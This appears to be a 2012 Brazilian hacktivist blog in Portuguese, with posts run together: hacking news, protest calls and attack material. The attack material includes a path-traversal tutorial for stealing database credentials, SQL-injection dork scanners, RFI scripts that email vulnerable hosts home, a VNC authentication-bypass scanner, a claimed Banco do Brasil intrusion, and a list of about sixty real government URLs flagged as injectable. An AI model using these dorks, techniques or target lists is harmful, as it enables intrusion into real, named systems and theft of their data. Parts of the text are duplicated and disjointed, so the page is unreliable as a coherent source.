sexta-feira, 31 de agosto de 2012

FBI prende novo hacker suspeito de integrar LulzSec

A polícia norte-americana deteve ontem mais um suspeito de envolvimento nos ataques à Sony. O alegado membro do grupo de hacktivistas LulzSec entregou-se ontem às autoridades, no Estado do Arizona, relata o The Telegraph.

Raynaldo Rivera, de 20 anos, é acusado de conspiração e de ter comprometido um computador protegido, no âmbito da investigação movida na sequência dos ataques aos sistemas informáticos da Sony, registados em maio e junho de 2011.

Caso seja declarado culpado, Rivera pode pegar até 15 anos de prisão. Ele e outros hackers são acusados de roubar informações dos sistemas da Sony Corp. e da Sony Pictures em maio e junho de 2011, ataque anunciado pelo perfil do grupo hacker no Twitter.

Após a invasão, o LulzSec publicou os nomes, datas de nascimento, endereço, e-mails, números de telefone e senhas de milhares de pessoas que haviam participado em promoções promovidas pela Sony.

Pelos cálculos das autoridades, o custo total do vazamento de informações custou à empresa US$ 600 mil.

Documentos revelados em março afirmam que um líder do grupo, conhecido como Sabu e cujo nome verdadeiro é Héctor Monsegur, se declarou culpado dos atos de invasão. Logo depois, Sabu teria dado informações sobre seus cúmplices ao FBI. Na mesma época, cinco suspeitos de serem dirigentes de outro gruop hacker, o Anonymous, e também integrantes do LulzSec, foram acusados pela polícia norte-americana.

Fonte:http://anonopsbrazil.blogspot.com.br/2012/08/fbi-prende-novo-hacker-suspeito-de.html

Uniscan vulneráveis sql-injection

Uniscan

###############################

# Uniscan project #

# http://www.uniscan.com.br/ #

###############################

V. 3.0

-h help

-u

-f

-T

-v

-t

-r

-s

-o

#FailSecurityBR tem acesso BANCO DO BRASIL (Servidor Goiano)

Reportando mais um acesso que o grupo FailSecurityBR teve Dessa vez o acesso foi obtido no BANCO DO BRASIL (Servidor Goiano).

#FailSecurityBR avisa o arquivo exposto a seguir não contem dados do site, é apenas uma parte do arquivo bb3071130.txt (São codigos de barra gerados pelo servidor goiano de ontem para hoje).

#FailSecurityBR avisa o arquivo exposto a seguir não contem dados do site, é apenas uma parte do arquivo bb3071130.txt (São codigos de barra gerados pelo servidor goiano de ontem para hoje).

Caso não entenda o motivo de eu ter postado isso, estude um pouco sobre Engenharia Social ^^

Archive from ~~> BANCO DO BRASIL (Servidor Goiano) <~~

Archive name: bb3071130.txt

Site of Banco do Brasil : www.bb.com.br

Site Failed on SQL query:

SQL query blind (having fail) + ADMIN_access sv ↓

Essas informações estão contidas no pastbin do #grupo

Scanner Bot - ERROR - SQL [FastBot]

Scanner Bot - ERROR - SQL [FastBot]

Scritp perl

Criar o arquivo onde fica suas dork's

Suas dorks = input.txt

Onde sera salvo os link vulneráveis = output_injection.txt

Criar o arquivo onde fica suas dork's

Suas dorks = input.txt

Onde sera salvo os link vulneráveis = output_injection.txt

Perl fastbot.pl

Sera salva suas vul.

Link baixar:http://pastebin.com/feiuNhX5

Script Teste SQL 1.0 Googleinurl - Brasil Sendmail

Script Teste SQL 1.0 Googleinurl - Brasil Sendmail

By: Cleiton Pinheiro.

Blog.inurl.com.br

GoogleINURL - Brasil pesquisa avançada

Pode ajuda ADM que desejam testar todas url do seu site só inseri-las no textarea.

"As url previamente filtradas"

EX:

www.site.com.br/index.php?id=654654

www.site.com.br/main.php?id=6546548888

www.site.com.br/photos/all/open.php?cod=65

As url com erro seram enviadas para o email determinado na textbox.

Intuito do script é o estudo.

Script

Made In Brasil um dos melhores forum's que tenho prazer de participar.

Made In Brasil um dos melhores fóruns que tenho prazer de participar.

Galera venho aqui com prazer divulgar um fórum de qualidade.

Primeiro forum que tenho prazer de conhecer que realmente voltado ao hacking, não falo essa merda que tu veras em alguns forum's que o intuito é tratar mal quem tem menos conhecimento ou prejudicar alguém.

Lá pelo que pude perceber os usuários tem o intuito de compartilhar,aprender, ensinar,ajudar.

Alguns motivos que me fez ficar no forum e começar postar também lá.

Primeiro forum que tenho prazer de conhecer que realmente voltado ao hacking, não falo essa merda que tu veras em alguns forum's que o intuito é tratar mal quem tem menos conhecimento ou prejudicar alguém.

Lá pelo que pude perceber os usuários tem o intuito de compartilhar,aprender, ensinar,ajudar.

Alguns motivos que me fez ficar no forum e começar postar também lá.

Os ADM não se intitulam deuses,

Não tem um incentivo ao Deface prejudicial,

O forum ainda é pequeno então tú terás mais atenção da galera nos posts tirando duvidas e compartilhado conhecimento.

Quem quiser entrar pode entrar registre-se que recomendo o forum.

Forum: http://madeinbrazil.umforum.net/forum

[ Compartilhar,Ajudar,Pensar ] = Hacking é isso.

!(Hacking) Não é roubar Cartão de credito isso é só um ladrão mesmo.

Não tem um incentivo ao Deface prejudicial,

O forum ainda é pequeno então tú terás mais atenção da galera nos posts tirando duvidas e compartilhado conhecimento.

Quem quiser entrar pode entrar registre-se que recomendo o forum.

Forum: http://madeinbrazil.umforum.net/forum

[ Compartilhar,Ajudar,Pensar ] = Hacking é isso.

!(Hacking) Não é roubar Cartão de credito isso é só um ladrão mesmo.

quarta-feira, 29 de agosto de 2012

Explorando vulnerabilidade Fopen

Vamos falar de falhas.

Deis uma volta no Google "Uma busca avançada", percebi que 40% de alguns sites estão vulneráveis ao Attack FOPEN é algo simples e de certa forma avassalador se feito por alguém Mal-intencionado.

Referencia:

http://php.net/manual/pt_BR/function.fopen.php

Dork:

site:br inurl:download.php?file=

site:br inurl:baixar.php?arquivo=

inurl:dow.php?file=

Só exemplos de dorks use sua criatividade.

Com Certeza alguns de vocês já fizeram algum download isso é #fato!.

Hoje vamos dar uma olhada no como o código PHP se comporta no dow.

Site ex: wwww.sitevull.com.br/baixar.php?arquivo=tutorial.pdf

O que acontece é que os GET's passados na URL estão sem validação, Assim com um simples trocar de parâmetro é possível baixar arquivos do site alvo.

ex: wwww.sitevull.com.br/baixar.php?arquivo=index.php

ex: wwww.sitevull.com.br/baixar.php?arquivo=index.html

Assim vai mais digamos, que no mesmo site você tem o seguinte cenário.

wwww.sitevull.com.br/admin

Vamos baixar o index da pasta Admin.

ex: wwww.sitevull.com.br/baixar.php?arquivo=../admin/index.php

Dentro da index Admin #fato que tem uma include ou require pra validar as informações passadas no form.

vamos dizer que encontramos no nosso alvo fictício um include para o arquivo de conexão com banco.

include("/secret/config.php");

?>

Vamos na url vulnerável e baixar o arquivo config.php

ex: wwww.sitevull.com.br/baixar.php?arquivo=../secret/config.php

Conteúdo do tipo.

$user_site = "web_teste";

$user_site = "testepp";

$senha_site = "testeppg";

$host = "sitevull.com.br ";//IP TESTE

$conexao = mssql_connect($host,$user_site,$senha_site) or die("Erro");

$banco = "gppepe";

Pronto conseguimos acesso ao banco do site sem usar um script ou programa.

Forma errada sem validação:

Forma menos errada sem validação:



Exploit Mac OS, Linux e Windows: cuidado com a nova vulnerabilidade no Java

Attackers Pounce on Zero-Day Java Exploit

Uma nova praga foi descoberta esta semana e está sendo executada em ataques contra usuários do Windows para enviar aos micros o Trojan conhecido como Poison Ivy Remote Access. A praga, que está em processo inicial, ainda não foi amplamente difundida. O que mais preocupa é seu potencial para ser utilizada por outros desenvolvedores de malwares em um futuro próximo. Saiu no Intego.

Ao que parece, a praga aparece em todos os navegadores e funciona em algumas versões do Linux, do OS X 10.7 e superiores e também do Windows. Portanto, se você estiver utilizando a última versão atualizada do Java 7 (1.7, até o update 6), é melhor tomar cuidado.

Até o momento, não existe nenhum patch disponível para esta façanha - por isso, é altamente recomendável que você desabilite o Java em seu computador, antes que seu sistema seja atualizado e corrija o código.

Atacantes aproveitaram uma brecha de segurança previamente desconhecida no software Java da Oracle onipresente para invadir sistemas vulneráveis. Até agora, os ataques que exploram essa fraqueza têm sido alvo e não generalizada, mas parece que o código de exploração agora é público e está sendo dobrado em ferramentas de ataque mais amplamente disponível como Metasploit e explorar kits como BlackHole.

Um módulo Metasploit desenvolvido para atingir este Java 0-dia.

Notícias da vulnerabilidade (CVE-2012-4681) surgiu no final da semana passada em um post no blog um pouco esparso FireEye, que disse que a façanha parecia estar a trabalhar contra a última versão do Java 7, que é a versão 1.7, atualização 6. Esta manhã, os pesquisadores M. André Dimino & Mila Parkour publicou detalhes adicionais sobre os ataques direcionados visto até agora, confirmando que o dia-zero afeta Java 7 Atualização de 0 a 6, mas não parece afetar o Java 6 e abaixo.

Relatórios iniciais indicaram que o código de exploração trabalhou contra todas as versões do Internet Explorer, Firefox e Opera, mas não funcionou contra o Google Chrome. Mas de acordo com rápida 7, existe um módulo que Metasploit em desenvolvimento com sucesso implanta essa exploração contra Chrome (em pelo menos Windows XP).

Além disso, há indícios de que essa exploração será em breve rolou para o exploit kit BlackHole. Contactado via mensagem instantânea, o curador da ferramenta de ataque amplamente utilizada comercial confirmou que o código de exploração, agora pública funcionou muito bem, e disse que pretende incorporá-lo em BlackHole tão cedo quanto hoje. "O preço de tal façanha uma se fosse vendido privada seria de cerca de 100.000 dólares", escreveu Paunch, o apelido usado pelo autor BlackHole.

Oracle Java movido a um ciclo de correção trimestral, e sua próxima atualização não está prevista até outubro. Enquanto isso, é uma boa idéia ou desligue Java de seu navegador ou desinstalá-lo de seu computador completamente.

Usuários do Windows podem descobrir se eles tem o Java instalado e qual a versão, visitando java.com e clicar no botão "Tenho Java? link. Usuários de Mac podem usar o recurso de atualização de software para verificar se há atualizações disponíveis Java.

Se você usar principalmente Java porque algum site ou programa que você tem em seu sistema - como o OpenOffice ou o Freemind - exige isso, você ainda pode reduzir drasticamente o risco de Java ataca apenas desativando o plugin no seu browser. Neste caso, eu gostaria de sugerir uma abordagem em duas navegador. Se você costuma navegar na Web com o Firefox, por exemplo, considere desabilitar o plugin Java no Firefox, e em seguida, usando um navegador alternativo (Chrome, IE9, Safari, etc) com Java habilitado para navegar apenas o site que exige.

Para instruções específicas do navegador para desativar o Java, clique aqui.

Se você precisa usar Java, especialistas em segurança estão preparando um patch não oficial para o programa que deve atenuar essa vulnerabilidade, mas ele está sendo oferecido em uma base por-pedido neste momento. Um certo número de especialistas que conheço e respeito que garantiu a integridade deste patch, mas a instalação de patches de terceiros não deve ser feito de ânimo leve. Note-se que a regredir para a última versão do Java 6 (Java / JRE 6 Update 34) é certamente uma opção, mas não muito bom. Se você não precisa de Java, se livrar dele, e se você precisa dele para aplicações específicas ou sites, limitar o uso de Java para esses sites e aplicações, usando um navegador secundário para esse fim.

Fonte:http://www.intego.com/mac-security-blog/new-java-zero-day-exploit-shows-multi-platform-development/

Fonte:http://krebsonsecurity.com/2012/08/attackers-pounce-on-zero-day-java-exploit/

Google disponibiliza detalhes de seu algoritmo de buscas

Você já parou pra pensar como o Google sabe tudo aquilo que você quer, no momento que escreve a palavra em seu campo de busca? Isso tudo é resultado de um poderoso algoritmo, que aprende e entende exatamente o que o usuário deseja ver.

Isso é resultado de muito trabalho e milhares de linhas de programação, que aperfeiçoam esse sistema todos os dias.

Em uma iniciativa do Google chamada "Under the Hood" (Debaixo do capô, em português), foram disponibilizados alguns detalhes sobre o funcionamento do algoritmo de buscas mais famoso do mundo. Uma das informações mais interessantes é que esse algoritmo não possui uma versão final, já que sofre correções e recebe novos recursos diariamente. Confira alguns dados:

O Google lida com mais de 1 bilhão de buscas diariamente;

Foram gastos mais de 1000 anos no desenvolvimento do algoritmo (equivalente a todas as horas de trabalho de todos os membros da equipe);

Desde 2003, o Google trouxe mais de 450 bilhões de resultados únicos;

Cada resultado percorre em média 2400 quilômetros para chegar ao usuário;

A cada ano, mais de 500 melhorias são feitas no algoritmo do Google (isso dá mais de uma por dia).

No vídeo abaixo, vários funcionários da empresa explicam algumas peculiaridades do algoritmo, como por exemplo cada alteração realizada pela equipe do Google é extensivamente testada dentro de uma "sandbox" (ambiente protegido utilizado apenas para testar uma nova funcionalidade).

Um outro ponto mostrado no vídeo é o de como eles chegaram a conclusão de qual é o melhor jeito de implementar o famoso recurso "Você quis dizer...", que corrige erros ortográficos ou de digitação. Confira!

Fonte:http://canaltech.com.br/noticia/google/Google-disponibiliza-detalhes-de-seu-algoritmo-de-buscas/

terça-feira, 28 de agosto de 2012

Script Para teste URL + CMD

Script PHP com intuito de testar varias URL ao mesmo tempo, simulando uma requisição http Método GET.

Definindo o Arquivo TXT que contem as URL por padrão devem sem uma embaixo da outra

Ex:

http://site01.com.br/index.php?id=

http://site02.com.br/index.php?main=

http://site03.com.br/index.php?ok=

...Assim por diante.

Seu script de Teste pode ser um pbot enfim fica da sua escolha.

Existe um script Testing RFI Send envia sites vulneráveis para seu e-mails

Script teste: http://pastebin.com/krZi3W8E

GoogleINURL - Brasil pesquisa avançada.

Grupo voltado a busca detalhada no motor de pesquisa google. Utilizando operadores especiais google O que é Google hacking?

É uma pirataria de informática técnica que utiliza o

Google Search e outras Google aplicativos para encontrar falhas de segurança

na configuração e código de computador.

SCRIPT PARA ESTUDOS.

By GoogleINURL

blog.inurl.com.br

segunda-feira, 27 de agosto de 2012

Script Para Scanner maquinas VNC vulneráveis.

Scanner feito em PERL Voltado para IRC

# by Nexen && CrashOveriDe

# Multi-threaded scan for OpenVNC 4.11 authentication bypass.

# Based on Tyler Krpata's Perl scanning code.

Script Para teste RFI vulneráveis enviados para Email.

Pode ser usada em Bot Scanner, Xroot e outros programas que simulação alguma requisição http assim injetando o script na URL. já testa e envia pro Email.

Quem já usou o Xroot sabe como usar, Ou até mesmo um simples script de Spammer.

Exemplo:http://www.sitevul.com.br/index.php?id=http://script.com/RFI.txt?

Chegara da seguinte forma no seu email:

Nome: Linux a1-whl-a79.host.teste 2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64

Safe Mode:Off

URL: www.sitevul.com.br/index.php?id=http://script.com/RFI.txt?

Data: 07-31-33, 27-08-12, 3131 3133 1 Monpm12 239

Caminho: /home/sitevull/public_html/index.php

System: Linux a1-whl-a79.host.teste 2.6.18-194.32.1.el5 #1 SMP Fri Jan 7 11:50:24 BRST 2011 x86_64

Imagina testar isso um por um com lista de 1500 sites.

Dica use o Xroot ou outro programa que simule uma requisição HTTP pra injetar o script na Get do site:

OBS: procure a variável chamada Email troque o valor fixo que seria meu Email pelo seu.

Code:

Statsgram: descubra informações de qualquer site da web.

Statsgram: descubra informações de qualquer site da web.

Info referente: DNS,HTML,TAGS,VISITANTES,SCRIPTS e outros.

e você possui um site, blog ou apenas deseja pesquisar um pouco mais a respeito de algum endereço da web, o Statsgram te ajuda a obter diversas informações de uma maneira simples, rápida e gratuita.

Trata-se de um serviço web que, em segundos, lhe dá várias estatísticas de um site ou blogapenas digitando a URL que você deseja pesquisar, sem qualquer tipo de registro prévio.

Quando você realiza uma pesquisa no Statsgram, um relatório é emitido com diversos dados, como, por exemplo, o número de visitantes por dia, local do servidor, um mapa que mostra a localização mundial dos visitantes da página, sites semelhantes etc. Detalhes um pouco mais profundos também são mostrados, como as buscas mais populares realizadas dentro do site, por exemplo.

Os números são estimados, portanto, podem não ser muito corretos às vezes. Mas, de qualquer maneira, não deixa de ser uma ferramenta interessante.

Acessar:http://statsgram.com

Acessar:http://statsgram.com

Fim do aumento salarial parlamentar acima da inflação

No uso do direito assegurado pelos arts. 1°, 14, III, e 61 da Constituição Federal e arts. 13 e 14 da Lei 9.709/98, subscrevo o projeto de lei de Iniciativa Popular,que torna o povo brasileiro apto a exercer diretamente sua cidadania, e cuja ementa é a seguinte: “Altera a Lei 9.709, de 18 de novembro de 1998, e revogam-se dispositivos em contrário ”. Art. 1. Essa Lei altera a Lei 9.709, de 18 de novembro de 1998, que passa a vigorar com as seguintes alterações: Art.2. § 2o O referendo é convocado com posterioridade a ato legislativo ou administrativo, cumprindo ao povo a respectiva ratificação ou rejeição. No caso dos ocupantes de cargos eletivos, ou cargos por eles nomeados, quando receberem reajuste de vencimentos acima da inflação do período, será obrigatório a convocação do Referendo, a fim de que o povo decida diretamente se aceita ou não tal reajuste. Passando a valer o novo reajuste somente após a decisão popular. Projeto na integra em http://goo.gl/34a4L

Por que isto é importante

Qual empregado em todo o mundo consegue SE conceder um aumento salarial? Nenhum! Então por que nossos representantes votam o próprio aumento salarial com reajustes absurdos que elevam o custo desses representantes as alturas. Se nós os elegemos então nós somos os responsáveis por esse aumento.

Esse projeto de lei visa interromper esses abusos cometidos por nossos representantes, fazendo com que o aumento salarial acima da inflação seja decidido através de um plebiscito. Ou seja, é o fim dos aumentos abusivos a não ser que a população concorde.

Esse projeto de lei visa interromper esses abusos cometidos por nossos representantes, fazendo com que o aumento salarial acima da inflação seja decidido através de um plebiscito. Ou seja, é o fim dos aumentos abusivos a não ser que a população concorde.

sexta-feira, 17 de agosto de 2012

7 de Setembro - Protesto a nível nacional PARTICIPE!

7 de Setembro - Protesto a nível nacional PARTICIPE!

[Eu vou para]

Estaremos atualizando

Missão - Voto Aberto Parlamentar

- Fim do Foro Privilegiado ...

- Corrupção para Crime Hediondo

AM - Manaus - 16h no Parque dos Bilhares https://facebook.com/events/419566814721832/

AP- Macapá 16h Assembleia Legislativa - http://www.facebook.com/events/107150566094168/

BA - Camaçari - 15h na Praça Desembargador Montenegro -

ttps://facebook.com/events/149887781810625/

BA - Dias d'Ávila - Apoio a Camaçari - 15h na Praça Desembargador Montenegrohttps://facebook.com/events/217107068408997/

BA - Itamarajú - 16h na Praça Castelo Branco https://facebook.com/events/330524563685509/

BA - Jequié - "Definindo -suporte a salvador"

BA - Salvador - 14:30 Farol da Barra https://facebook.com/events/299077756845549/

CE - Juazeiro do norte - ? no Cirão (em frente ao Batalhão da PM)https://facebook.com/events/305869396162066/

ES - Cachoeiro de Itapemirim - https://facebook.com/events/236664239780231/

ES- Vitória - http://www.facebook.com/events/381691355223174/

GO - Goiânia - https://www.facebook.com/events/365688396812087/

MA- Pedreiras - 16h na Praça do Cinquentenário "SUCAM"https://facebook.com/events/132571313542700/

MA - São Luiz - ? no Anel Viario https://facebook.com/events/236374819804464/

MG - Belo Horizonte - 16h na Praça da Liberdadehttps://facebook.com/events/218026361640943/

MG - Governador Valadares - https://facebook.com/events/279208892175296/

MG- Juiz de Fora - 16h no Parque Halfeld https://facebook.com/events/243649625741816/

MS - Campo Grande - ? na Praça da República / Rádio Clubehttps://facebook.com/events/220214931430332/

MS - Dourados Parque dos Ipês às 15:30 https://www.facebook.com/events/311050235656081/

MT - Rondonópolis Praça da Lions (em frente a lions gelo) 16hhttps://www.facebook.com/events/309269022497043/

PA - Belém - 16h na Praça da República https://www.facebook.com/events/458334287514663/

PB- João Pessoa https://www.facebook.com/events/272094802887850/

PE - Garanhuns - "Definindo"

PI - Teresina - 16h na Av. Frei Serafim https://facebook.com/events/391185200925097/

PR - Curitiba - 15h na Praça Santos Andrade https://facebook.com/events/303775193041104

PR - Foz do Iguaçu - https://facebook.com/events/463061350377025/

PR- Francisco Beltrão - ? na Rua União da Vitóriahttps://facebook.com/events/377772902259694/

PR- Londrina - 16h na Concha Acústica de Londrina. Av. Paraná, Confluência das ruas Piauí e Senador Souza Naves, Centro https://facebook.com/events/316559168418147/

PR - Maringá - 16h na Catredal https://facebook.com/events/291556757598543/

PR - Pato Branco http://facebook.com/events/374891019229378

PR- Paranaguá - https://facebook.com/events/393490544034375/

RJ- Angra dos Reis 16h Praça da Igreja do Carmohttps://www.facebook.com/events/157992204333022/

RJ - Cabo Frio - 16H na praça porto rocha praia do fortehttps://facebook.com/events/403701969674019/

RJ - Rio de Janeiro - 16h no Posto 4 de copacabanahttps://facebook.com/events/407779492577481

RJ - Marica - ? na Rodoviaria de Marica https://facebook.com/events/446354638725417/

RJ - Nova Friburgo 16h em frente a Camara Municipalhttps://facebook.com/events/211032585684469/

RN - Mossoró - https://facebook.com/events/444927152185479/

RN - Natal - 16h na Av. Roberto Freire https://facebook.com/events/366835696704000/

RR - Boa Vista - 15h na Praça do Centro Cívico https://facebook.com/events/408707219160571/

RS - Passo fundo - https://facebook.com/events/399714026734086/

RS - Porto Alegre - 9h na Ponte de pedra, Rua Washington Luis, perto do Monumento aos Açorianos https://facebook.com/events/409776255712218/

SC - Araranguá https://facebook.com/events/407749679257424/

SC - Balneário Camboriú - 16h na Praca Almirante Tamandare - Balneario Camboriuhttps://facebook.com/events/436631873033113/

SC - Florianópolis - 16h no Trapiche Beira-Marhttps://www.facebook.com/events/350919781630124/

SC - Joinville - https://facebook.com/events/312875818791706/

SE - Aracaju - 16h no Arcos da Orla de Atalaia https://facebook.com/events/315706631839334/

SP - Baurueri - https://facebook.com/events/266372373461906/

SP - Bebedouro - https://facebook.com/events/363218890402459/

SP - São Bernardo do Campo - Prefeitura Municipal São Bernardo Campo Paco Municipalhttps://facebook.com/events/315007061907346/

SP - Campinas https://facebook.com/events/377782195596642/

SP - Marília - 16h na Av. Sampaio Vidal, frente espaço culturalhttps://facebook.com/events/412844872088564/

SP - Osasco https://facebook.com/events/372621156117839/

SP - Ribeirão Preto - 16h no Teatro Dom Pedro IIhttps://facebook.com/events/303974796344100/

SP- Santos https://facebook.com/events/410761888944739/

SP - São Paulo - http://facebook.com/events/238665489567654/

SP - Sorocaba 16h na Praça da Bandeira, ao lado do terminal Stº. Antôniohttps://facebook.com/events/372872129416958/

SP - Taubaté - https://www.facebook.com/events/219852898131351/

TO - Palmas - 16h na Praça dos Girassóishttps://www.facebook.com/events/142041949254082/

#OpProtectAssange

#OpProtectAssange

Diante da tensão provocada pela Grã-Bretanha em desrespeito à liberdade de expressão e da soberania do Equador no caso Julian Assange, convocamos todos a fazerem parte da #OpProtectAssange

Muitos coletivos e movimentos de resistência ao redor do mundo estão se mobilizando e tomando as ruas e as redes sociais. No Brasil, há manifestações diante dos Consulados por parte do Partido

Pirata e de coletivos Anonymous. Com objetivo de fazer pressão sobre o governo brasileiro no encontro do bloco Unasul, que acontecerá nesse domingo 19/08, pedimos a todos que enviem emails, twitters e mensagens via facebook e façam ligações aos nossos representantes ao longo de todo o final de semana a partir de hoje, sexta-feira 17/09.

Sugerimos as seguintes mensagens:

"Caro representante, em nome da liberdade de expressão, do livre acesso às informações, da transparência dos governos e das liberdade civis como um todo, peço que o Brasil se posicione e se pronuncie a favor do Equador e de Julian Assange no conflito diplomático com a Grã-Bretanha"

"Pela liberdade de expressão, o livre acesso à informação e pelas liberdades civis #LibertemAssange. Representantes, em apoio ao Equador e à Julian Assange na Unasul"

Essas são apenas sugestões, que podem ou não ser usadas. A mensagem fica a critério e responsabilidade de cada um. Lembramos apenas que nosso intuito não é agredir ou depreciar o governo brasileiro e seus representantes, mas sim pressioná-los a tomar uma posição favorável ao Equador e a Julian Assange no próximo domingo.

hashtags: #Unasul, #BrasilComAssange, #LibertemAssange, #FreeAssange #ProtectAssange

Listamos abaixo emails, telefone, Facebook e twitters a quem podemos direcionar as mensagens; divulguem outros contatos que acharem pertinentes, caso não estiverem incluídos aqui. Vamos fazer barulho! :)

Email para o Ministro das Relações Exteriores (MRE), chanceler Antonio Patriota: http://

www.itamaraty.gov.br/Sugerimos as seguintes mensagens:

"Caro representante, em nome da liberdade de expressão, do livre acesso às informações, da transparência dos governos e das liberdade civis como um todo, peço que o Brasil se posicione e se pronuncie a favor do Equador e de Julian Assange no conflito diplomático com a Grã-Bretanha"

"Pela liberdade de expressão, o livre acesso à informação e pelas liberdades civis #LibertemAssange. Representantes, em apoio ao Equador e à Julian Assange na Unasul"

Essas são apenas sugestões, que podem ou não ser usadas. A mensagem fica a critério e responsabilidade de cada um. Lembramos apenas que nosso intuito não é agredir ou depreciar o governo brasileiro e seus representantes, mas sim pressioná-los a tomar uma posição favorável ao Equador e a Julian Assange no próximo domingo.

hashtags: #Unasul, #BrasilComAssange, #LibertemAssange, #FreeAssange #ProtectAssange

Listamos abaixo emails, telefone, Facebook e twitters a quem podemos direcionar as mensagens; divulguem outros contatos que acharem pertinentes, caso não estiverem incluídos aqui. Vamos fazer barulho! :)

Email para o Ministro das Relações Exteriores (MRE), chanceler Antonio Patriota: http://

fale-com-ministro

Twitter do MRE: http://twitter.com/

mrebrasil

Facebook MRE: http://www.facebook.com/

Brasil.MRE

Gabinete Presidencial:

Telefones: (61) 3411.1200 (61) 3411.1201

Fax: (61) 3411.2222

Twitter do Planalto: http://twitter.com/

blogplanalto

Email Fale com a Presidenta: https://

sistema.planalto.gov.br/

Fonte:https://www.facebook.com/photo.php?fbid=410007065730586&set=a.284077481656879.73958.181574395240522&type=1&theater

// https://www.facebook.com/PlanoAnonymousBrasil

domingo, 12 de agosto de 2012

Lista com 170 site .gov possíveis brechas.

Ae vai uma lista com alguns possíveis vulneráveis.

Dorks: site:gov. +inurl:php?pageid=

Dorks: site:gov. +inurl:php?id=

Dorks: site:gov. result +inurl:php?id=

Dorks: site:gov. +inurl:php?item=

Dorks: site:gov. +inurl:php? order =

Dorks: site:gov. +inurl:php? list =

Dorks: site:gov. +inurl:php?home =

Dorks: site:gov. home +inurl:php? *=

Dorks: site:gov. home +inurl:pag? *=

http://xxxxxx.www.legco.gov.vg/index.php?pageid=11'

http://xxxxxx.www.stc.gov.ae/en/transport-intercity-routes-result.php?id=112'

http://xxxxxx.www.hzsq.gov.cn/view1.php?id=7543'

http://xxxxxx.wnpop.gov.cn/detailed.php?id=3474'&cat_id=6'

http://xxxxxx.www.gov.ai/ministry.php?id=2'

http://xxxxxx.www.zshda.gov.al/index.php?id=84'

http://xxxxxx.www.akbn.gov.al/index.php?id=2&menu=md&lng=en&ak=g/view_gal'

http://xxxxxx.www.cadenasdevalor.gob.ar/Fuentes/destacado.php?n=1247'

http://xxxxxx.www.villaallende.gov.ar/va_mostrar.php?id=876'

http://xxxxxx.www.sancayetano.gov.ar/deporte-turismo/info.php?id=378'&c=AAGA'

http://xxxxxx.www.diputadosmisiones.gov.ar/perfiles.php?id=5'

http://xxxxxx.www.turismo.misiones.gov.ar/ampliar.php?id=37'

http://xxxxxx.www.shootingcentre.nsw.gov.au/calendar_detail.php?id=50'&cat_id=9'

http://xxxxxx.www.buenosaires.gov.ar/areas/ciudad/historico/calendario/destacado.php?menu_id=23203'&ide=309'

http://xxxxxx.www.mocat.gov.bd/personnel.php?id=1'

http://xxxxxx.www.bsfic.gov.bd/centerCont.php?id=8'

http://xxxxxx.chr.police.gov.bd/request_entry.php?category_id=1'&lang=en'

http://xxxxxx.www.mucurici.es.gov.br/imprimir.php?id=113'

http://xxxxxx.www.secult.es.gov.br/blogs/?id=/blog.php'

http://xxxxxx.paraibuna.sp.gov.br/noticia.php?id=662'

http://xxxxxx.www.sead.pi.gov.br/album.php?id=205'

http://xxxxxx.www.crbio03.gov.br/noticias/index.php?id=4645'&idcategoria=7'

http://xxxxxx.www.juatuba.mg.gov.br/vernoticias.php?id=1'

http://xxxxxx.www.ibate.sp.gov.br/index.php?id=25'

http://xxxxxx.www.arapora.mg.gov.br/imprimir.php?id=795'

http://xxxxxx.oeiras.pi.gov.br/noticias.php?id=132'&exibe=comentarios'

http://xxxxxx.www.pmcg.ms.gov.br/egov/downloadFile.php?id=4128'&fileField=arquivo_dow'&table=downloads'&key=id_dow'&sigla_sec=fundac'

http://xxxxxx.www.iac.sp.gov.br/noticiasdetalhes.php?id=748'

http://xxxxxx.www.ade.az.gov/arizonaheat/providers/provider_information.asp?id=354'&returnP=1'

http://xxxxxx.www.bhutan.gov.bt/government/ministries.php?min_id=16'

http://xxxxxx.webhosting.redsalud.gov.cl/transparencia/public/no_aplica.php?id=AO082'&item=121'

http://xxxxxx.www.ccpitzj.gov.cn/showlink_E.php?id=23'

http://xxxxxx.www.comic.gov.cn/news_show.php?id=7738'

http://xxxxxx.www.ykzzb.gov.cn/info.php?id=162'

http://xxxxxx.www.hzsq.gov.cn/news.php?id=154'

http://xxxxxx.wnpop.gov.cn/detailed.php?id=3474'&cat_id=6'

http://xxxxxx.www.dyjy.gov.cn/articleshow.php?id=12400'

http://xxxxxx.www.meda.gov.cn/en/newsshow.php?id=1719'

http://xxxxxx.www.tchjbh.gov.cn/news_display.php?id=148'

http://xxxxxx.www.cpae.gov.co/index.php?id=7'

http://xxxxxx.www.anh.gov.co/es/index.php?id=1'

http://xxxxxx.www.bogota.gov.co/equidad/newequi.php?id=1'

http://xxxxxx.www.fineart.gov.eg/arb/cv/cv.asp?IDS=380

http://xxxxxx.www.mfa.gov.et/Press_Section/publication.php?Main_Page_Number=3311'

http://xxxxxx.www.gibraltarlaws.gov.gi/view_article_a.php?group_id=000000244'&id=000001614'

http://xxxxxx.sinit.segeplan.gob.gt/sinpet/institucionlist.php?order=CORREO_ELECTRONICO'

http://xxxxxx.www.mkeh.gov.hu/index.php?name=OE-eLibrary'&file=download'&id=4191'&keret=N'&showheader'

http://xxxxxx.regionalinvestment.bkpm.go.id/newsipid/commodity.php?ic=2'

http://xxxxxx.pustaka.litbang.deptan.go.id/eng/dilanggan.php?id=3'

http://xxxxxx.spore.cta.int/index.php?option=com_content'&task=view'&lang=en'&id=24'&catid=7'

http://xxxxxx.www.uibm.gov.it/index.php?option=com_content'&view=article'&id=2004522'&menuMainType=menuServizi'&idmenu=11691'&lang=it'

http://xxxxxx.www.tenders.go.ke/view.tender.php?id=400'

http://xxxxxx.www.nscpeace.go.ke/108/media.php?id=459'

http://xxxxxx.www.nema.go.ke/index.php?option=com_content'&view=article'&id=104'&Itemid=561'&deoid=7'

